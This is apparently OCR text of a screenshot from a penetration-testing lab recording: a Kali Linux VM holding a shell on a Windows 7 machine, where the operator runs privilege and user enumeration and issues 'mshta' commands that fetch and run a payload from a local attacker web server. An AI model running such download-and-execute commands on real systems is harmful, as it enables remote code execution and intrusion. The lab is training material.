 kali (Snapshot 1) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
GitHub - d4t4s3c/Win7... badbot@kali: ~ starkiller 09:33 AM
badbot@kali: ~
File Actions Edit View Help
badbot@kali: ~ × badbot@kali: ~ × badbot@kali: ~/www ×
mshta http://192.168.1.9:8000/
C:\Users\win7>whoami /privs
whoami /privs
ERROR: Invalid argument/option - '/privs'.
Type "WHOAMI /?" for usage.
C:\Users\win7>whoami /priv
whoami /priv
PRIVILEGES INFORMATION
Privilege Name Description State
SeShutdownPrivilege Shut down the system Disabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeUndockPrivilege Remove computer from docking station Disabled
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled
SeTimeZonePrivilege Change the time zone Disabled
C:\Users\win7>net user
net user
User accounts for \\WIN7-PC
Administrator Guest win7
The command completed successfully.
C:\Users\win7>mshta http://192.168.1.9:8000/pay
Right Ct
PayloadsAllTheT... E:\my cources\ex C:\Users\alroky... حقيبة تدريبية.doc... OBS 27.0.1 (64-b... kali (Snapshot 1)... windows 7 (fres... 16°C ع 4:33 PM
1/10/2022